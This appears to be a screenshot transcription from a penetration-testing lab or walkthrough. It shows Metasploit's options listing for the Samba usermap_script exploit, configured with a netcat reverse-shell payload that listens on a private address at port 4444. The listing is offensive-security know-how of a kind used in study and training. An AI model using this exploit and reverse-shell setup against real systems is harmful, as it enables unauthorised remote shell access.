 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.67.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic